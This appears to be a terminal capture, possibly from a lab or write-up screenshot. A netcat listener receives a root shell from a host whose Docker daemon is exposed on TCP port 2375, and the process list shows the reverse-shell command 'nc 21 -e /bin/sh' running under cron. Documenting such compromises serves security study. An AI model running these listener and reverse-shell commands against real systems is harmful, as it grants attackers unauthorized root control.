 # root @ OrangeDeafening-VM in ~ [21:10:15] C:1
$ nc -l -p 21
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
ps aux
PID   USER     TIME   COMMAND
    1 root       0:01 dockerd --host=unix:///var/run/docker.sock --host=tcp://0.0.0.0:2375
    7 root       0:00 crond -b
   18 root       0:00 docker-containerd --config /var/run/docker/containerd/containerd.toml
  189 root       0:00 /bin/sh -c /usr/bin/nc 21 -e /bin/sh
  190 root       0:00 /bin/sh
  192 root       0:00 ps aux